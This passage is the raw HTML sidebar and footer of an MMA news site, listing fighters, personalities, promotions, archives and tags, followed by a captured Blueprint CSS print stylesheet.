	<li class="cat-item cat-item-600"><a href="http://mma.us/category/mma-fighter/robert-diggle/" >Robert Diggle</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://mma.us/category/mma-fighter/robert-scotti/" >Robert Scotti</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://mma.us/category/mma-fighter/rohan-dalton/" >Rohan Dalton</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://mma.us/category/mma-fighter/ruben-brazzelero/" >Ruben Brazzelero</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://mma.us/category/mma-fighter/ryan-laflare/" >Ryan LaFlare</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://mma.us/category/mma-fighter/said-sarfarez/" >Said Sarfarez</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://mma.us/category/mma-fighter/sam-walford/" >Sam Walford</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://mma.us/category/mma-fighter/sekou-mau-mau/" >Sekou Mau Mau</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://mma.us/category/mma-fighter/sklyer-almgren/" >Sklyer Almgren</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://mma.us/category/mma-fighter/stacey-scappeccia/" >Stacey Scappeccia</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://mma.us/category/mma-fighter/syed-adeel-mma-fighter/" >Syed Adeel</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://mma.us/category/mma-fighter/takahiro-ishikawa/" >Takahiro Ishikawa</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://mma.us/category/mma-fighter/tara-larosa/" >Tara LaRosa</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://mma.us/category/mma-fighter/thiago-chavez/" >Thiago Chavez</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://mma.us/category/mma-fighter/thomas-doyle/" >Thomas Doyle</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://mma.us/category/mma-fighter/thomas-farrel/" >Thomas Farrel</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://mma.us/category/mma-fighter/tito-ortiz/" >Tito Ortiz</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://mma.us/category/mma-fighter/tommy-diaz/" >Tommy Diaz</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://mma.us/category/mma-fighter/ty-navarrio/" >Ty Navarrio</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://mma.us/category/mma-fighter/tyler-morrison/" >Tyler Morrison</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://mma.us/category/mma-fighter/uniah-banks/" >Uniah Banks</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://mma.us/category/mma-fighter/vic-landeta/" >Vic Landeta</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://mma.us/category/mma-fighter/wade-werosta/" >Wade Werosta</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://mma.us/category/mma-fighter/westley-chow/" >Westley Chow</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://mma.us/category/mma-fighter/will-cavali/" >Will Cavali</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://mma.us/category/mma-fighter/william-calhoun/" >William Calhoun</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://mma.us/category/mma-fighter/william-joya/" >William Joya</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://mma.us/category/mma-fighter/yuting-hong/" >Yuting Hong</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a href="http://mma.us/category/mma-personality/" >*** MMA Personality ***</a>
<ul class='children'>
	<li class="cat-item cat-item-206"><a href="http://mma.us/category/mma-personality/anil-melwani/" >Anil Melwani</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://mma.us/category/mma-personality/anthony-bourdain/" >Anthony Bourdain</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://mma.us/category/mma-personality/bobby-campbell/" >Bobby Campbell</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://mma.us/category/mma-personality/brania-aquino/" >Brania Aquino</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://mma.us/category/mma-personality/bruce-kivo/" >Bruce Kivo</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://mma.us/category/mma-personality/dan-miragliotta/" >Dan Miragliotta</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://mma.us/category/mma-personality/david-n-weinraub/" >David N. Weinraub</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://mma.us/category/mma-personality/eddie-cuello/" >Eddie Cuello</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://mma.us/category/mma-personality/eddie-goldman/" >Eddie Goldman</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://mma.us/category/mma-personality/eugene-perez/" >Eugene Perez</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://mma.us/category/mma-personality/george-lou-www-georgelou-com/" >George Lou &#8211; www.GeorgeLou.com</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://mma.us/category/mma-personality/jerry-mendez/" >Jerry Mendez</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://mma.us/category/mma-personality/jim-genia/" >Jim Genia</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://mma.us/category/mma-personality/john-danaher/" >John Danaher</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://mma.us/category/mma-personality/john-mccarthy/" >John McCarthy</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://mma.us/category/mma-personality/josh-hedges/" >Josh Hedges</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://mma.us/category/mma-personality/kahleem-poole-tehada/" >Kahleem Poole-Tehada</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://mma.us/category/mma-personality/kevin-garvey-aka-the-garv/" >Kevin Garvey aka &quot;The Garv&quot;</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://mma.us/category/mma-personality/kevin-lillis/" >Kevin Lillis</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://mma.us/category/mma-personality/luis-ruiz-mma-personality/" >Luis Ruiz</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://mma.us/category/mma-personality/luiz-gustavo-costa/" >Luiz Gustavo Costa</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://mma.us/category/mma-personality/manny-martinez/" >Manny Martinez</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://mma.us/category/mma-personality/matthew-kaplowitz-the-fight-nerd/" >Matthew Kaplowitz &quot;The Fight Nerd&quot;</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://mma.us/category/mma-personality/matthew-polly/" >Matthew Polly</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://mma.us/category/mma-personality/michael-brancata/" >Michael Brancata</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://mma.us/category/mma-personality/mike-straka/" >Mike Straka</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://mma.us/category/mma-personality/mike-washington/" >Mike Washington</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://mma.us/category/mma-personality/niko-rico/" >Niko Rico</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://mma.us/category/mma-personality/ottavia-bourdain/" >Ottavia Bourdain</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://mma.us/category/mma-personality/paula-romero/" >Paula Romero</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://mma.us/category/mma-personality/peter-lampasona/" >Peter Lampasona</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://mma.us/category/mma-personality/peter-rugg-fightland-vice-com/" >Peter Rugg &#8211; fightland.vice.com</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://mma.us/category/mma-personality/phil-nurse/" >Phil Nurse</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://mma.us/category/mma-personality/phoenix-carnivale/" >Phoenix Carnivale</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://mma.us/category/mma-personality/rage-rivas/" >Rage Rivas</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://mma.us/category/mma-personality/stephen-koepfer/" >Stephen Koepfer</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://mma.us/category/mma-personality/steve-kunen/" >Steve Kunen</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://mma.us/category/mma-personality/steven-katz/" >Steven Katz</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://mma.us/category/mma-personality/tim-pagan/" >Tim Pagan</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://mma.us/category/mma-personality/tom-defazio/" >Tom DeFazio</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://mma.us/category/mma-personality/tom-kilkenny/" >Tom Kilkenny</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-101"><a href="http://mma.us/category/mma-promotion/" >*** MMA Promotion ***</a>
<ul class='children'>
	<li class="cat-item cat-item-435"><a href="http://mma.us/category/mma-promotion/aggressive-combat-sports/" >Aggressive Combat Sports</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://mma.us/category/mma-promotion/challenge-match/" >Challenge Match</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://mma.us/category/mma-promotion/golden-mma-championships/" >Golden MMA Championships</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://mma.us/category/mma-promotion/kings-of-new-york/" >Kings of New York</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://mma.us/category/mma-promotion/new-york-fight-exchange-nyfe/" >New York Fight Exchange &#8211; NYFE</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://mma.us/category/mma-promotion/new-york-mma-legalization-rally/" >New York MMA Legalization Rally</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://mma.us/category/mma-promotion/raw-combat-book-launch/" >Raw Combat Book Launch</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://mma.us/category/mma-promotion/renzo-gracie-academy/" >Renzo Gracie Academy</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://mma.us/category/mma-promotion/strikeforce/" >Strikeforce</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://mma.us/category/mma-promotion/ultimate-fighting-championship-ufc/" >Ultimate Fighting Championship &#8211; UFC</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://mma.us/category/mma-promotion/underground-combat-league-ucl/" >Underground Combat League &#8211; UCL</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://mma.us/category/mma-promotion/victory-combat-sports/" >Victory Combat Sports</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://mma.us/category/mma-promotion/world-mma-expo/" >World MMA Expo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://mma.us/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div>	</div>
	<div class="column span-7 append-1">
				<div class="widgetmiddle">		<h6 class="widgettitle">Recent Posts</h6>		<ul>
					<li>
				<a href="http://mma.us/what-crew-was-badder-than-this-pat-miletich-matt-hughes-jens-pulver/">What Crew Was Badder Than This? Pat, Matt, Jens</a>
						</li>
					<li>
				<a href="http://mma.us/ufc-205-press-conference-at-madison-square-garden/">UFC 205 Press Conference at Madison Square Garden</a>
						</li>
					<li>
				<a href="http://mma.us/ufc-rally-to-legalize-mixed-martial-arts-in-new-york/">UFC Rally to Legalize Mixed Martial Arts in New York</a>
						</li>
					<li>
				<a href="http://mma.us/a-brutal-display-of-respect-honor-and-friendship/">A Brutal Display of Respect, Honor, and Friendship.</a>
						</li>
					<li>
				<a href="http://mma.us/ucl-invite-only-event-for-the-love-of-mma/">UCL Invite Only Event &#8211; For The Love Of MMA</a>
						</li>
				</ul>
		</div><div class="widgetmiddle"><h6 class="widgettitle">Archives</h6>		<ul>
	<li><a href='http://mma.us/2019/06/'>June 2019</a></li>
	<li><a href='http://mma.us/2016/09/'>September 2016</a></li>
	<li><a href='http://mma.us/2015/12/'>December 2015</a></li>
	<li><a href='http://mma.us/2015/11/'>November 2015</a></li>
	<li><a href='http://mma.us/2015/05/'>May 2015</a></li>
	<li><a href='http://mma.us/2015/04/'>April 2015</a></li>
	<li><a href='http://mma.us/2015/03/'>March 2015</a></li>
	<li><a href='http://mma.us/2014/11/'>November 2014</a></li>
	<li><a href='http://mma.us/2014/09/'>September 2014</a></li>
	<li><a href='http://mma.us/2014/06/'>June 2014</a></li>
	<li><a href='http://mma.us/2014/03/'>March 2014</a></li>
	<li><a href='http://mma.us/2013/12/'>December 2013</a></li>
	<li><a href='http://mma.us/2013/11/'>November 2013</a></li>
	<li><a href='http://mma.us/2013/10/'>October 2013</a></li>
	<li><a href='http://mma.us/2013/09/'>September 2013</a></li>
	<li><a href='http://mma.us/2013/05/'>May 2013</a></li>
	<li><a href='http://mma.us/2013/02/'>February 2013</a></li>
	<li><a href='http://mma.us/2013/01/'>January 2013</a></li>
	<li><a href='http://mma.us/2012/11/'>November 2012</a></li>
	<li><a href='http://mma.us/2012/09/'>September 2012</a></li>
	<li><a href='http://mma.us/2012/08/'>August 2012</a></li>
	<li><a href='http://mma.us/2012/05/'>May 2012</a></li>
	<li><a href='http://mma.us/2012/03/'>March 2012</a></li>
		</ul>
</div>	</div>
	<div class="column span-8 last">
		<div class="widgetright"><div id="search" class="clearit">
	<form method="get" id="searchform" action="http://mma.us/">
		<div>
			<input type="text" name="s" id="s" value="Search" onfocus="clearInput('s', 'Search')" onblur="clearInput('s', 'Search')" /> 
		</div>
	</form>
</div>
</div><div class="widgetright"><h6 class="widgettitle">Tags</h6><div class="tagcloud"><a href='http://mma.us/tag/anil-melwani/' class='tag-link-206' title='3 topics' style='font-size: 10.6666666667pt;'>Anil Melwani</a>
<a href='http://mma.us/tag/bruce-kivo/' class='tag-link-109' title='4 topics' style='font-size: 12.8888888889pt;'>Bruce Kivo</a>
<a href='http://mma.us/tag/chad-hernandez/' class='tag-link-242' title='3 topics' style='font-size: 10.6666666667pt;'>Chad Hernandez</a>
<a href='http://mma.us/tag/chad-hernandez-mma/' class='tag-link-254' title='3 topics' style='font-size: 10.6666666667pt;'>Chad Hernandez MMA</a>
<a href='http://mma.us/tag/desmond-nelson/' class='tag-link-334' title='5 topics' style='font-size: 14.6666666667pt;'>Desmond Nelson</a>
<a href='http://mma.us/tag/desmond-nelson-mma/' class='tag-link-336' title='5 topics' style='font-size: 14.6666666667pt;'>Desmond Nelson MMA</a>
<a href='http://mma.us/tag/eddie-goldman/' class='tag-link-87' title='2 topics' style='font-size: 8pt;'>Eddie Goldman</a>
<a href='http://mma.us/tag/eric-darce/' class='tag-link-501' title='4 topics' style='font-size: 12.8888888889pt;'>Eric D’Arce</a>
<a href='http://mma.us/tag/eric-darce-mma/' class='tag-link-527' title='4 topics' style='font-size: 12.8888888889pt;'>Eric D’Arce MMA</a>
<a href='http://mma.us/tag/igor-gracie/' class='tag-link-207' title='2 topics' style='font-size: 8pt;'>Igor Gracie</a>
<a href='http://mma.us/tag/israel-martinez/' class='tag-link-154' title='6 topics' style='font-size: 16.2222222222pt;'>Israel Martinez</a>
<a href='http://mma.us/tag/jerome-mickle/' class='tag-link-366' title='5 topics' style='font-size: 14.6666666667pt;'>Jerome Mickle</a>
<a href='http://mma.us/tag/jerome-mickle-mma/' class='tag-link-373' title='5 topics' style='font-size: 14.6666666667pt;'>Jerome Mickle MMA</a>
<a href='http://mma.us/tag/jim-genia/' class='tag-link-86' title='8 topics' style='font-size: 18.4444444444pt;'>Jim Genia</a>
<a href='http://mma.us/tag/jim-genia-mma/' class='tag-link-184' title='3 topics' style='font-size: 10.6666666667pt;'>Jim Genia MMA</a>
<a href='http://mma.us/tag/jonathan-rodriguez/' class='tag-link-155' title='6 topics' style='font-size: 16.2222222222pt;'>Jonathan Rodriguez</a>
<a href='http://mma.us/tag/jonathan-velez/' class='tag-link-165' title='4 topics' style='font-size: 12.8888888889pt;'>Jonathan Velez</a>
<a href='http://mma.us/tag/kenny-rivera/' class='tag-link-241' title='3 topics' style='font-size: 10.6666666667pt;'>Kenny Rivera</a>
<a href='http://mma.us/tag/kevin-wall/' class='tag-link-288' title='4 topics' style='font-size: 12.8888888889pt;'>Kevin Wall</a>
<a href='http://mma.us/tag/kevin-wall-mma/' class='tag-link-340' title='3 topics' style='font-size: 10.6666666667pt;'>Kevin Wall MMA</a>
<a href='http://mma.us/tag/legalize-mma-in-new-york/' class='tag-link-190' title='3 topics' style='font-size: 10.6666666667pt;'>Legalize MMA in New York</a>
<a href='http://mma.us/tag/mma-journalist/' class='tag-link-96' title='2 topics' style='font-size: 8pt;'>MMA Journalist</a>
<a href='http://mma.us/tag/mmajournalist-blogspot-com/' class='tag-link-185' title='2 topics' style='font-size: 8pt;'>MMAJournalist.blogspot.com</a>
<a href='http://mma.us/tag/new-york-mixed-martial-arts/' class='tag-link-36' title='3 topics' style='font-size: 10.6666666667pt;'>New York Mixed Martial Arts</a>
<a href='http://mma.us/tag/new-york-mma/' class='tag-link-35' title='4 topics' style='font-size: 12.8888888889pt;'>New York MMA</a>
<a href='http://mma.us/tag/new-york-underground-combat-league/' class='tag-link-110' title='3 topics' style='font-size: 10.6666666667pt;'>New York Underground COmbat League</a>
<a href='http://mma.us/tag/nyucl/' class='tag-link-43' title='5 topics' style='font-size: 14.6666666667pt;'>NYUCL</a>
<a href='http://mma.us/tag/paula-romero/' class='tag-link-162' title='2 topics' style='font-size: 8pt;'>Paula Romero</a>
<a href='http://mma.us/tag/peter-storm/' class='tag-link-119' title='11 topics' style='font-size: 21.3333333333pt;'>Peter Storm</a>
<a href='http://mma.us/tag/peter-storm-mma/' class='tag-link-234' title='6 topics' style='font-size: 16.2222222222pt;'>Peter Storm MMA</a>
<a href='http://mma.us/tag/radical-jiu-jitsu/' class='tag-link-255' title='3 topics' style='font-size: 10.6666666667pt;'>Radical Jiu Jitsu</a>
<a href='http://mma.us/tag/rage-rivas/' class='tag-link-167' title='3 topics' style='font-size: 10.6666666667pt;'>Rage Rivas</a>
<a href='http://mma.us/tag/rashad-clarke/' class='tag-link-166' title='3 topics' style='font-size: 10.6666666667pt;'>Rashad Clarke</a>
<a href='http://mma.us/tag/raw-combat/' class='tag-link-116' title='3 topics' style='font-size: 10.6666666667pt;'>Raw Combat</a>
<a href='http://mma.us/tag/sambo-steve/' class='tag-link-91' title='3 topics' style='font-size: 10.6666666667pt;'>Sambo Steve</a>
<a href='http://mma.us/tag/stephen-koepfer/' class='tag-link-88' title='7 topics' style='font-size: 17.3333333333pt;'>Stephen Koepfer</a>
<a href='http://mma.us/tag/thiago-chavez/' class='tag-link-236' title='3 topics' style='font-size: 10.6666666667pt;'>Thiago Chavez</a>
<a href='http://mma.us/tag/ucl/' class='tag-link-44' title='11 topics' style='font-size: 21.3333333333pt;'>UCL</a>
<a href='http://mma.us/tag/ufc-39/' class='tag-link-53' title='2 topics' style='font-size: 8pt;'>UFC 39</a>
<a href='http://mma.us/tag/ufc-39-photos/' class='tag-link-54' title='2 topics' style='font-size: 8pt;'>UFC 39 photos</a>
<a href='http://mma.us/tag/ultimate-fighting-championship-39/' class='tag-link-55' title='2 topics' style='font-size: 8pt;'>Ultimate Fighting Championship 39</a>
<a href='http://mma.us/tag/underground-combat-league/' class='tag-link-33' title='12 topics' style='font-size: 22pt;'>underground combat league</a>
<a href='http://mma.us/tag/underground-mma/' class='tag-link-38' title='4 topics' style='font-size: 12.8888888889pt;'>Underground MMA</a>
<a href='http://mma.us/tag/unsanctioned-mma/' class='tag-link-37' title='3 topics' style='font-size: 10.6666666667pt;'>Unsanctioned MMA</a>
<a href='http://mma.us/tag/victory-combat-sports-2/' class='tag-link-565' title='3 topics' style='font-size: 10.6666666667pt;'>victory combat sports</a></div>
</div>	</div>
</div><div id="footer">
<p class="quiet">
		All content &copy; 2001-2026 by Anil Melwani
		<!-- 40 queries. 0.179 seconds. -->
	</p>
</div>
</div>
</div>
	<script type='text/javascript' src='http://mma.us/wp-includes/js/comment-reply.min.js?ver=4.0.38'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mma.us/wp-content/themes/f8-lite/css/print.css
body_size: 674
content:
/* -----------------------------------------------------------------------

   Blueprint CSS Framework 0.7.1
   http://blueprintcss.googlecode.com

   * Copyright (c) 2007-2008. See LICENSE for more info.
   * See README for instructions on how to use Blueprint.
   * For credits and origins, see AUTHORS.
   * This is a compressed file. See the sources in the 'src' directory.

----------------------------------------------------------------------- */

/* print.css */
body {line-height:1.5;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;color:#000;background:none;font-size:10pt;}
.container {background:none;}
hr {background:#ccc;color:#ccc;width:100%;height:2px;margin:2em 0;padding:0;border:none;}
hr.space {background:#fff;color:#fff;}
h1, h2, h3, h4, h5, h6 {font-family:"Helvetica Neue", Arial, "Lucida Grande", sans-serif;}
code {font:.9em "Courier New", Monaco, Courier, monospace;}
img {float:left;margin:1.5em 1.5em 1.5em 0;}
a img {border:none;}
p img.top {margin-top:0;}
blockquote {margin:1.5em;padding:1em;font-style:italic;font-size:.9em;}
.small {font-size:.9em;}
.large {font-size:1.1em;}
.quiet {color:#999;}
.hide {display:none;}
a:link, a:visited {background:transparent;font-weight:700;text-decoration:underline;}
a:link:after, a:visited:after {content:" (" attr(href) ") ";font-size:90%;}